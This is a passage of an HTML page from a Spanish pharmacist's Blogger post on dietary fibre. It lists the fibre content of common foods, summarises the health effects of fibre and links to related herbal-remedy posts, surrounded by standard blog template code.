<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Salvado de trigo</span></b>: 30-41 gramos insoluble y 4,1 gramos soluble. <b><span style="color: #444444;">Total: 35-53 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Cacahuetes</span></b>:&nbsp; 5,7 gramos insoluble y 2,4 gramos soluble. <b><span style="color: #444444;">Total:&nbsp;8,1 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Judías blancas</span></b>: 4,2 gramos insoluble y 4,7 gramos soluble.&nbsp;<b><span style="color: #444444;">Total:&nbsp;7,9 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Almendras</span></b>: 6,3 gramos insoluble y 1,1 gramos soluble. <b><span style="color: #444444;">Total: 7,4 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Pan integral de trigo</span></b>: 5,6 gramos insoluble y 1,5 gramos soluble. <b><span style="color: #444444;">Total: 7,1 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Garbanzos</span></b>: 4,5 gramos insoluble y 1,5 gramos soluble. <b><span style="color: #444444;">Total: 6 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Guisantes cocidos</span></b>: 3,3 gramos insoluble y 1,2 gramos soluble. <b><span style="color: #444444;">Total: 4,5 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Lentejas:</span></b> 2,2 gramos insoluble y 1,5 gramos soluble. <b><span style="color: #444444;">Total: 3,7 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Brécol cocido</span></b>: 3,1 gramos insoluble y 0,4 gramos soluble. <b><span style="color: #444444;">Total: 3,5 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Zanahoria cruda</span></b>: 2,7 gramos insoluble y 0,3 gramos soluble. <b><span style="color: #444444;">Total: 3 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Pan blanco de trigo:</span></b> 2 gramos insoluble y 0,6 gramos soluble. <b><span style="color: #444444;">Total: 2,6 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Manzana con piel</span></b>: 2,3 gramos insoluble y 0,2 gramos soluble. <b><span style="color: #444444;">Total: 2,5 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Espinacas</span></b>: 1,4 gramos soluble y 0,8 gramos insoluble. <b><span style="color: #444444;">Total: 2,2 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Judías verdes</span></b>:&nbsp;1,3 gramos soluble y 0,9 gramos insoluble. <b><span style="color: #444444;">Total: 2,2 g de fibra</span></b></span></li>
</ul>
<h3>
<b><span style="color: #134f5c; font-family: arial, helvetica, sans-serif; font-size: large;">Alimentos con menos fibra</span></b></h3>
</div>
<div>
<ul>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Arroz integral</span></b>: 1,2 gramos insoluble. No tiene fibra soluble.&nbsp;<b><span style="color: #444444;">Total:&nbsp;1,2 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Ciruela</span></b>: 0,8 gramos insoluble y 0,4 gramos soluble.&nbsp;<b><span style="color: #444444;">Total:&nbsp;1,2 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Cereza</span></b>: 0,5 gramos insoluble y 0,7 gramos soluble.&nbsp;<b><span style="color: #444444;">Total:&nbsp;1,2g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Patata hervida</span></b>: 0,4 gramos insoluble y 0,6 gramos soluble.&nbsp;<b><span style="color: #444444;">Total:&nbsp;1 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Pepino con piel</span></b>: 0,6 gramos insoluble y 0,2 gramos soluble.&nbsp;<b><span style="color: #444444;">Total:&nbsp;0,8 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Uva</span></b>: 0,4 gramos insoluble y 0,4 gramos soluble.&nbsp;<b><span style="color: #444444;">Total:&nbsp;0,8 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Lechuga</span></b>: 0,3 gramos insoluble y 0,3 gramos soluble.&nbsp;<b><span style="color: #444444;">Total:&nbsp;0,6 g de fibra</span></b></span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;"><b><span style="color: #0c343d;">Arroz</span></b>: 0,3 gramos insoluble. No tiene fibra soluble.&nbsp;<b><span style="color: #444444;">Total: 0,3 g de fibra</span></b></span></li>
</ul>
<h2>
<span style="color: #45818e; font-family: arial, helvetica, sans-serif; font-size: x-large;">Efectos fisiológicos de la fibra dietética</span></h2>
</div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Debido a las características que presenta la fibra dietética, ésta puede ejercer su influencia a lo largo de todo el tracto gastrointestinal (desde que se ingiere hasta que se elimina a través de las heces). Los efectos beneficiosos que ejerce la fibra dietética son:</span></div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
</div>
<ul>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Regula la evacuación y evita el estreñimiento.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Previene problemas asociados al estreñimiento: diverticulosis, hemorroides...</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Protege frente al cáncer de colon.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Favorece el crecimiento de microorganismos beneficiosos a nivel del colon.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Ayuda a controlar el peso.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Regula los niveles de glucosa e insulina en la sangre.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Reduce los niveles de colesterol en la sangre.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Mejora la salud y la función intestinal en general.</span></li>
</ul>
<div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Estos efectos que presentan la fibra no son al azar, si no que están relacionados con las características físicas de la fibra dietética y como influyen éstas a lo largo del tracto gastrointestinal.</span></div>
</div>
<div>
<ul>
<li style="text-align: justify;"><span style="color: #134f5c; font-family: arial, helvetica, sans-serif;"><b>Estómago e intestino delgado</b></span></li>
<ul>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">Viscosidad de la fibra.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">A este nivel la fibra es capaz de absorber o retener agua.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">La fibra se une a minerales y lípidos.</span></li>
</ul>
<li style="text-align: justify;"><span style="color: #134f5c; font-family: arial, helvetica, sans-serif;"><b>Intestino grueso</b></span></li>
<ul>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">La fibra se fermenta por la acción de los microorganismos presentes en el colon.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">La fibra absorbe agua, hidratándose.</span></li>
<li style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif;">La fibra se une a minerales y lípidos.</span></li>
</ul>
</ul>
<div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Como consecuencia de todas estas características, la fibra tiene numerosos efectos sobre </span><span style="font-family: arial, helvetica, sans-serif;">la salud, tanto a nivel local como sistémico.&nbsp;</span></div>
</div>
</div>
<div style="border-color: rgb(69, 129, 142); border-style: solid; padding: 10px;">
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">Existen evidencias científicas que relacionan el consumo de dietas con más de 25 g/día de fibra con un menor riesgo de sufrir estreñimiento, diverticulosis, hemorroides, litiasis biliar, cáncer de colon, diabetes de tipo 2, sobrepeso...</span></div>
</div>
<div style="text-align: justify;">
<span style="font-family: arial, helvetica, sans-serif;">En el caso de que sufras de diarrea o estreñimiento, a continuación te dejamos nuestros post en los que te explicamos como tratar estos problemas de salud mediante el uso de plantas medicinales:</span></div>
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">-<b>Diarrea:&nbsp;<a href="http://www.laboticadefranja.es/2017/12/la-diarrea.html" target="_blank">Plantas medicinales para tratar la diarrea</a></b></span><br />
<span style="font-family: arial, helvetica, sans-serif;"><b>-Estreñimiento:&nbsp;<a href="http://www.laboticadefranja.es/2017/10/el-estrenimiento.html" target="_blank">Plantas medicinales contra el estreñimiento</a></b></span><span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<br />
<div style="text-align: center;">
<span style="font-family: arial, helvetica, sans-serif; font-size: large;"><font size="6">&nbsp;<b style="background-color: white; box-sizing: border-box; color: #0c343d; text-align: center;"><i style="box-sizing: border-box;">&#161;Síguenos en nuestras Redes Sociales haciendo click!</i></b></font></span></div>
<div style="background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: roboto, sans-serif; margin: 0px; padding: 0px; text-align: center;"><b style="box-sizing: border-box;"><i style="box-sizing: border-box;"><span style="box-sizing: border-box; font-family: arial, helvetica, sans-serif; font-size: large; margin: 0px; padding: 0px;"><font size="6">&nbsp;&nbsp;<a href="https://www.instagram.com/boticadefranja/" rel="nofollow" style="box-sizing: border-box; color: #965909; margin: 0px; padding: 0px;" target="_blank">Instagram</a>&nbsp;<a href="https://www.youtube.com/user/Moyer0605" style="box-sizing: border-box; color: #965909; margin: 0px; padding: 0px;" target="_blank">Youtube</a>&nbsp;</font></span></i></b></div>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--Recomendado 2019-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-0952322972315904" data-ad-format="auto" data-ad-slot="8011034655" data-full-width-responsive="true" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='second-meta'>
<a class='read-more anchor-hover' href='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html'>Read more <i class='fa fa-chevron-right'></i></a>
<span class='post-comment-link'>
<i class='fa fa-comment'></i>
</span>
</div>
</article>
<div class='post-footer'>
<div style='clear:both'></div>
<div id='subscribe-box'>
<h4>Subscribe via email</h4>
<div class='emailfield'>
<form action='http://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&#39;http://feedburner.google.com/fb/a/mailverify?uri=templatesyard&#39;, &#39;popupwindow&#39;, &#39;scrollbars=yes,width=550,height=520&#39;);return true' target='popupwindow'>
<input name='email' onblur='if (this.value == "") {this.value = "Enter Email";}' onfocus='if (this.value == "Enter Email") {this.value = "";}' type='text' value='Enter Email'/>
<input name='uri' type='hidden' value='templatesyard'/>
<input name='loc' type='hidden' value='en_US'/>
<input class='submitbutton' type='submit' value='Submit'/>
</form>
</div>
<div style='clear:both'></div>
<div class='share-box'>
<h8 class='share-title'>Comparte vía:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.laboticadefranja.es/2018/04/fibra-dietetica.html&title=¿Conoces todos los beneficios de la fibra dietética?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.laboticadefranja.es/2018/04/fibra-dietetica.html&title=¿Conoces todos los beneficios de la fibra dietética?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.laboticadefranja.es/2018/04/fibra-dietetica.html&title=¿Conoces todos los beneficios de la fibra dietética?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.laboticadefranja.es/2018/04/fibra-dietetica.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiekDI0GU8AkmPYvjcP5VLaaFGT0luJP9I9wQkZyJYwR4OQ-Uj61qynRwwnpK8fuHsq7Xz2VmVyzhorkhwSrlj-Q8Vjk0q9-ZKattnPcTm2jiw6zMwJhQLtxcRK9zIfpKawiNFYgG5Yh2NX/s1600/fibra.jpg&description=  Cada vez vemos como se le da más importancia a la fibra. Aparecen más anuncios hablando sobre los beneficios derivados del consumo de fibr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.laboticadefranja.es/2018/04/fibra-dietetica.html&title=¿Conoces todos los beneficios de la fibra dietética?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYOTLpZKddiW0KlHd9x-umhD_Lz2_rMcADV1jEWWBylhtBOmCHrHh7pQQyhWj1XzOvd2q_H6377-0CbL35WrtDWflqPzQGaaMyuj1z0H_i3JhCsZoNhLHiGdiQpOsZpACmhb1CIhGl5x-2G4_z-VHeyQBC5WkFtgaD3KFmGBP-zDDh/s220/20230214_162524.jpg' width='110'/>
<p>
<b>Sobre Franja</b>
<br/>
<span>Farmacéutico por la Universidad de Granada. Actualmente se encuentra cursando un Máster sobre Tecnología Farmacéutica en la UCM.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.laboticadefranja.es/2018/03/caida-cabello.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Nutrición
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/10252706179519391062' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/10252706179519391062' rel='author' title='author profile'>
<span itemprop='name'>Franja</span>
</a>
</span>
</span>
<span class='post-timestamp'>
en
<meta content='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' rel='bookmark' title='permanent link'><abbr class='updated published' itemprop='datePublished' title='2018-04-01T17:32:00+02:00'>4/01/2018 05:32:00 p.&#8239;m.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=9190394056103324219&target=email' target='_blank' title='Enviar por correo electrónico'><span class='share-button-link-text'>Enviar por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=9190394056103324219&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Escribe un blog'><span class='share-button-link-text'>Escribe un blog</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=9190394056103324219&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=9190394056103324219&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text'>Compartir con Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=881814544530849513&postID=9190394056103324219&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://www.laboticadefranja.es/search/label/Nutrici%C3%B3n?&max-results=7' rel='tag'>Nutrición</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/881814544530849513?po=9190394056103324219&hl=es&saa=85391&origin=https://www.laboticadefranja.es' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.laboticadefranja.es/2018/04/mascarilla-patata-y-limon.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.laboticadefranja.es/2018/03/caida-cabello.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.laboticadefranja.es/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.laboticadefranja.es/feeds/9190394056103324219/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.laboticadefranja.es/2018/04/fibra-dietetica.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Vídeo Destacado</h2>
<div class='widget-content'>
<div style="text-align: center;">
<iframe width="320" height="200" src="https://www.youtube.com/embed/QU2YhhjW8RU" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los mas leídos</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2018/03/yogur-candidiasis.html'>
<img alt='Colocar yogur en el pene o la vagina ¿Ayuda a mejorar tus defensas?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk1mvvX68MWN1rs36SucCCN9x-iV2bA_HhhBnjRcz63ltYmvaq2OxX8Os3_Mb7DxHEk0QcAjqNpmWVrD6iWA8MCOJz_MMWBjx7vTdxZVlQ4vacFJsJvr1OGT2zFDwguo2sy9uIc5-lCape/s72-w640-c-h426/1503051013_120672_1503307363_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2018/03/yogur-candidiasis.html'>Colocar yogur en el pene o la vagina &#191;Ayuda a mejorar tus defensas?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2018/03/caida-cabello.html'>
<img alt='Cómo mejorar la salud de tu cabello' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOnzODrW1Yl63yYoCmoJ2K5SPCVNfBnb0Jpuy53AHWya3iTidPOJUKo9GWWyvW_3Vz_idHdRDB0t07MLEFzhrbIngB0YfiuAZH0qZZt23HGt1Cymz38_5Xn5qNe-eqmzAHILPU_PeaMR-x/s72-c/caida-pelo-invierno.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2018/03/caida-cabello.html'>Cómo mejorar la salud de tu cabello</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2023/10/pomada-fisural-anal-analgesica.html'>
<img alt='Pomada Diltiazem y Lidocaína | Fisura Anal' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCmwcVPtFctMPsgOUYNMVH8rHFdIYuNHgPsfJYtK-n6F05rJBlqvNIyc_Mf3LoYMvyB04U3a7kQXwpMj9kpSwRD4d5z7T9lWUtmyn2TRcnWiY3zsJw9UI33X7CAYdKB0Piz4_81JOa4lKzSM3HGSVkC177zFt2s-iT431iHTAY3s_N49VMQFtZY8NntDM_/s72-c/20220907_084656_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2023/10/pomada-fisural-anal-analgesica.html'>Pomada Diltiazem y Lidocaína | Fisura Anal</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2023/10/dutasteride-y-minoxidil-liposomados.html'>
<img alt='Dutasteride y Minoxidil Liposomados | Mesoterapia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnPl6gSlNQOpCSE3lv757ahmrbpYxo1u6Sup-7K9IdDGW4qF_EjzZE_Y_mzRzxB5unQp2PXV6L7urbWM8DyHX58blbMHmkK4LrQjxdE4sldUb9X0GMorinQA5bEV0hG1plZIbGkbepeESK4H6c9xDuS_gIRm4n3gLOtnO694RNJArnqihFgvyRaunAFn-u/s72-c/20220718_172853_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2023/10/dutasteride-y-minoxidil-liposomados.html'>Dutasteride y Minoxidil Liposomados | Mesoterapia</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2021/01/clobetasol-psoriasi-ungueal.html'>
<img alt='CLOBETASOL EN LACA DE UÑAS | PSORIASIS UNGUEAL' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjv6P3ZKBMsimREgWBzRiZDjZBRLSKBn0rI03qZGrs-PnA3o94ysznG0J5GyDUGGkNmsq0m2RsIsC4Ta4Bou_-B69F368snqoqhZ14yUwiF0LMRwJ5gj_reQ-6aAFq2rQWa5hTCR-CZ_Xl7/s72-w640-c-h640/0001-12296874359_20201026_110706_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2021/01/clobetasol-psoriasi-ungueal.html'>CLOBETASOL EN LACA DE UÑAS | PSORIASIS UNGUEAL</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.laboticadefranja.es/2020/12/sisbela-mercadona.html'>
<img alt='SISBELA | CREMA ANTI-EDAD (REVIEW)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_Kf1kJmqE673cCZ8IL0dbbCIvl-KI7un6oHMMfXfJPmmAPGbcd9SnivtGtjB-VlweCFqZu5trU9IkDPfCmZ6l3GCknLZQqdeIbogz3TpsPn1DU5nvkKD-ic81Ywj-YJdjsSAtSEzym6OF/s72-w640-c-h640/0001-12217906537_20201018_224818_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.laboticadefranja.es/2020/12/sisbela-mercadona.html'>SISBELA | CREMA ANTI-EDAD (REVIEW)</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
<div style="text-align: center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0952322972315904"
     data-ad-slot="5602505341"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/881814544530849513?po\x3d9190394056103324219\x26origin\x3dhttps://www.laboticadefranja.es',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget HTML' data-version='1' id='HTML8'>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Datos personales</h2>
<div class='widget-content'>
